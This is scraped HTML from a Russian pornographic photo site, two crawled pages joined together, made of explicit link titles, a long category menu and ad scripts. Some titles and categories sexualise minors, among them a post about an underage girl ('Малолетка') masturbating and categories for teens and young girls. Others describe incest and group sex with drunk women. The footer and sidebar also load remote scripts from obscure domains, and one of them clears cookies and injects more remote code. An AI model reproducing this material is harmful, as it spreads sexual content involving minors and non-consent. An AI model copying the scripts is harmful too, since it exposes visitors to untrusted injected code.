                              <a href="/spermalico/1945-cindy-jays-delaet-priem-spermy-ot-dvuh-chlenov.html"><b>Cindy Jays делает прием спермы от двух членов</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/groupsex/2300-mulatka-kotoraya-lyubit-grubyy-seks-prinimaet-uchasti-v-gruppovuhe.html"><img width="170" height="200" src="/uploads/posts/2016-09/thumbs/1472819534_image_266.jpg" alt="Мулатка которая любит грубый секс принимает участи в групповухе" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/groupsex/2300-mulatka-kotoraya-lyubit-grubyy-seks-prinimaet-uchasti-v-gruppovuhe.html"><b>Мулатка которая любит грубый секс принимает участи в групповухе</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/volosatiekiski/2287-maloletka-s-volosatoy-kiskoy-zanimaetsya-masturbaciey-i-konchaet.html"><img width="170" height="200" src="/uploads/posts/2016-09/thumbs/1472818370_image_463.jpg" alt="Малолетка с волосатой киской занимается мастурбацией и кончает" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/volosatiekiski/2287-maloletka-s-volosatoy-kiskoy-zanimaetsya-masturbaciey-i-konchaet.html"><b>Малолетка с волосатой киской занимается мастурбацией и кончает</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/mamochki/1626-mamochka-zastavila-molodezh-ebatsya-pri-ney.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449871638_mellanie.pick8.jpg" alt="Мамочка заставила молодежь ебаться при ней" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/mamochki/1626-mamochka-zastavila-molodezh-ebatsya-pri-ney.html"><b>Мамочка заставила молодежь ебаться при ней</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pyanie/1761-studenty-ebut-tolpoyu-pyanyh-bab.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450301394_16b.jpg" alt="Студенты ебут толпою пьяных баб" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pyanie/1761-studenty-ebut-tolpoyu-pyanyh-bab.html"><b>Студенты ебут толпою пьяных баб</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/armyanki/832-yunaya-armyanka-s-bolshimi-siskami-poziruet-golyshom.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447269695_image_2.jpg" alt="Юная армянка с большими сиськами позирует голышом" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/armyanki/832-yunaya-armyanka-s-bolshimi-siskami-poziruet-golyshom.html"><b>Юная армянка с большими сиськами позирует голышом</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vchulkax/1382-tip-vyebal-gornichnuyu-v-chernyh-chulkah.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449256080_11.jpg" alt="Тип выебал горничную в чёрных чулках" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vchulkax/1382-tip-vyebal-gornichnuyu-v-chernyh-chulkah.html"><b>Тип выебал горничную в чёрных чулках</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/brunetki/1280-razebal-pizdu-sochnoy-bryunetki.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1448918865_penthousepussy_pp-04.jpg" alt="Разъебал пизду сочной брюнетки" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/brunetki/1280-razebal-pizdu-sochnoy-bryunetki.html"><b>Разъебал пизду сочной брюнетки</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt"></div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='vmlnFAN4rAwNV48qR2-jWSHaiq_fjZQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tpjz.tmuurnthtf.xyz/vv/mlnFAN4rAwNV48qR2-jWSHaiq_fjZQ";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vMKAaDwAVCcqyWGt4EYD3liQg4wDHBA'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tpjz.tmuurnthtf.xyz/vv/MKAaDwAVCcqyWGt4EYD3liQg4wDHBA";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vwRJ16_l_EQvx2T1bUpkUZhOPEi0fow'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tpjz.tmuurnthtf.xyz/vv/wRJ16_l_EQvx2T1bUpkUZhOPEi0fow";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vvhiq44i0LCOnBPzei2mtekMdI6gw9w'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tpjz.tmuurnthtf.xyz/vv/vhiq44i0LCOnBPzei2mtekMdI6gw9w";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vM7tba2oseQvVy-DOV4H2La4Jt6-YDw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://tpjz.tmuurnthtf.xyz/vv/M7tba2oseQvVy-DOV4H2La4Jt6-YDw";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&12
body_size: 14561
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="google-site-verification" content="-QwhElNDEejxig0QD90e401ZMTkYqIXCKI2Vn75WEew" />
  <title>Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div style="background-color:#FFFFFF;">
      <div align="center">
        <table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <br />
              <span style="font-size:12px;" itemprop="name"></span>
              <h1><span style="font-size:12px;" itemprop="name"><a href="/">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              <h1><span style="font-size:12px;" itemprop="name"><a href="/blog/">Полезная информация</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              
              
              <br />
            </td>
          </tr>
        </table>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        
        
        
        
<div style="width:250px; float:left;">
          <a href="/blog/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Интересное</b></a>
        </div>        
        
        
        
        
        
        
        <div style="width:250px; float:left;">
          <a href="/vip/"><img src="/templates/Default/images/vip.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Vip порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/armyanki/"><img src="/templates/Default/images/armyanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Армянки" /><br />
          <br />
          <b>Армянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/babanaxuy/"><img src="/templates/Default/images/babanaxuy.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Баба на хую" /><br />
          <br />
          <b>Баба на хую</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bdsmphoto/"><img src="/templates/Default/images/bdsmphoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="БДСМ фото" /><br />
          <br />
          <b>БДСМ фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/blondi/"><img src="/templates/Default/images/blondi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Блондинки" /><br />
          <br />
          <b>Блондинки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brazzers/"><img src="/templates/Default/images/brazzers.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бразерз" /><br />
          <br />
          <b>Бразерз</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/britiekiski/"><img src="/templates/Default/images/britiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бритые киски" /><br />
          <br />
          <b>Бритые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brunetki/"><img src="/templates/Default/images/brunetki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Брюнетки" /><br />
          <br />
          <b>Брюнетки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/bivshie/"><img src="/templates/Default/images/bivshie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бывшие" /><br />
          <br />
          <b>Бывшие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bukkake/"><img src="/templates/Default/images/bukkake.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Буккаке" /><br />
          <br />
          <b>Буккаке</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzroslie/"><img src="/templates/Default/images/vzroslie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Взрослые женщины" /><br />
          <br />
          <b>Взрослые женщины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vlagalisha/"><img src="/templates/Default/images/vlagalisha.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Влагалища" /><br />
          <br />
          <b>Влагалища</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/volosatiekiski/"><img src="/templates/Default/images/volosatiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Волосатые киски" /><br />
          <br />
          <b>Волосатые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vdushe/"><img src="/templates/Default/images/vdushe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В душе" /><br />
          <br />
          <b>В душе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vkrasnom/"><img src="/templates/Default/images/vkrasnom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В красном" /><br />
          <br />
          <b>В красном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vklube/"><img src="/templates/Default/images/vklube.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В клубе" /><br />
          <br />
          <b>В клубе</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/vpozerakom/"><img src="/templates/Default/images/vpozerakom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В позе раком" /><br />
          <br />
          <b>В позе раком</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vtrusikax/"><img src="/templates/Default/images/vtrusikax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В трусиках" /><br />
          <br />
          <b>В трусиках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vchulkax/"><img src="/templates/Default/images/vchulkax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В чулках" /><br />
          <br />
          <b>В чулках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/golienaulice/"><img src="/templates/Default/images/golienaulice.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Голые на улице" /><br />
          <br />
          <b>Голые на улице</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/groupsex/"><img src="/templates/Default/images/groupsex.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Групповой секс" /><br />
          <br />
          <b>Групповой секс</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/dvoinoeproniknovenie/"><img src="/templates/Default/images/dvoinoeproniknovenie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Двойное проникновение" /><br />
          <br />
          <b>Двойное проникновение</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domashneeporno/"><img src="/templates/Default/images/domashneeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домашнее порно" /><br />
          <br />
          <b>Домашнее порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domohozyaiki/"><img src="/templates/Default/images/domohozyaiki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домохозяйки" /><br />
          <br />
          <b>Домохозяйки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/dlinonogie/"><img src="/templates/Default/images/dlinonogie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Длинноногие" /><br />
          <br />
          <b>Длинноногие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/drochevo/"><img src="/templates/Default/images/drochevo.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Дрочево" /><br />
          <br />
          <b>Дрочево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzhopu/"><img src="/templates/Default/images/vzhopu.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебля в жопу" /><br />
          <br />
          <b>Ебля в жопу</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/ebuttolpoi/"><img src="/templates/Default/images/ebuttolpoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебут толпой" /><br />
          <br />
          <b>Ебут толпой</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/jeni/"><img src="/templates/Default/images/jeni.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Жены" /><br />
          <br />
          <b>Жены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/izmena/"><img src="/templates/Default/images/izmena.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Измена" /><br />
          <br />
          <b>Измена</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/indianki/"><img src="/templates/Default/images/indianki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Индианки" /><br />
          <br />
          <b>Индианки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/intimnie/"><img src="/templates/Default/images/intimnie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Интимные" /><br />
          <br />
          <b>Интимные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/incest/"><img src="/templates/Default/images/incest.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Инцест" /><br />
          <br />
          <b>Инцест</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kazashki/"><img src="/templates/Default/images/kazashki.png" style="border:2px solid #0099FF;" width="200" height="180" alt="Казашки" /><br />
          <br />
          <b>Казашки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krasiviedevushki/"><img src="/templates/Default/images/krasiviedevushki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Красивые девушки" /><br />
          <br />
          <b>Красивые девушки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krupnyiplan/"><img src="/templates/Default/images/krupnyiplan.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Крупный план" /><br />
          <br />
          <b>Крупный план</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/kiskavsperme/"><img src="/templates/Default/images/kiskavsperme.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Киска в сперме" /><br />
          <br />
          <b>Киска в сперме</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kunifoto/"><img src="/templates/Default/images/kunifoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Куни" /><br />
          <br />
          <b>Куни</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lezbi/"><img src="/templates/Default/images/lezbi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лесбиянки" /><br />
          <br />
          <b>Лесбиянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lijutochko/"><img src="/templates/Default/images/lijutochko.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лижут анал" /><br />
          <br />
          <b>Лижут анал</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/lubitelskoe/"><img src="/templates/Default/images/lubitelskoe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Любительское фото" /><br />
          <br />
          <b>Любительское фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/smalltits/"><img src="/templates/Default/images/smalltits.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Маленькие сиськи" /><br />
          <br />
          <b>Маленькие сиськи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/mamochki/"><img src="/templates/Default/images/mamochki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мамочки" /><br />
          <br />
          <b>Мамочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/masturbaciya/"><img src="/templates/Default/images/masturbaciya.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мастурбация" /><br />
          <br />
          <b>Мастурбация</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/medsestri/"><img src="/templates/Default/images/medsestri.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Медсестры" /><br />
          <br />
          <b>Медсестры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/minet/"><img src="/templates/Default/images/minet.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Минет" /><br />
          <br />
          <b>Минет</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/molodenkie/"><img src="/templates/Default/images/molodenkie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Молоденькие девочки" /><br />
          <br />
          <b>Молоденькие девочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/muslim/"><img src="/templates/Default/images/muslim.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мусульманки" /><br />
          <br />
          <b>Мусульманки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/narabote/"><img src="/templates/Default/images/narabote.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="На работе" /><br />
          <br />
          <b>На работе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nevesti/"><img src="/templates/Default/images/nevesti.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Невесты" /><br />
          <br />
          <b>Невесты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nufoto/"><img src="/templates/Default/images/nufoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ню фото" /><br />
          <br />
          <b>Ню фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/negrityanki/"><img src="/templates/Default/images/negrityanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Негритянки" /><br />
          <br />
          <b>Негритянки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/orgii/"><img src="/templates/Default/images/orgii.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Оргии" /><br />
          <br />
          <b>Оргии</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisaushie/"><img src="/templates/Default/images/pisaushie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писающие" /><br />
          <br />
          <b>Писающие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisi18let/"><img src="/templates/Default/images/pisi18let.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писи 18 летних" /><br />
          <br />
          <b>Писи 18 летних</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pyanie/"><img src="/templates/Default/images/pyanie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пьяные" /><br />
          <br />
          <b>Пьяные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/porevotelok/"><img src="/templates/Default/images/porevotelok.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порево" /><br />
          <br />
          <b>Порево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/playboy/"><img src="/templates/Default/images/playboy.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Плэйбой" /><br />
          <br />
          <b>Плэйбой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrostki/"><img src="/templates/Default/images/podrostki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подростки" /><br />
          <br />
          <b>Подростки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrushki/"><img src="/templates/Default/images/podrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подружки" /><br />
          <br />
          <b>Подружки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/poubkoi/"><img src="/templates/Default/images/poubkoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Под юбкой" /><br />
          <br />
          <b>Под юбкой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/zvezdi/"><img src="/templates/Default/images/zvezdi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно звезды" /><br />
          <br />
          <b>Порно звезды</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/selfi/"><img src="/templates/Default/images/selfi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно селфи" /><br />
          <br />
          <b>Порно селфи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pishki/"><img src="/templates/Default/images/pishki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пышки" /><br />
          <br />
          <b>Пышки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/razvratnietelki/"><img src="/templates/Default/images/razvratnietelki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Развратные девки" /><br />
          <br />
          <b>Развратные девки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/razdvinulanogi/"><img src="/templates/Default/images/razdvinulanogi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Раздвинула ноги" /><br />
          <br />
          <b>Раздвинула ноги</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/realnoeporno/"><img src="/templates/Default/images/realnoeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Реальное порно" /><br />
          <br />
          <b>Реальное порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/retro/"><img src="/templates/Default/images/retro.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ретро фото" /><br />
          <br />
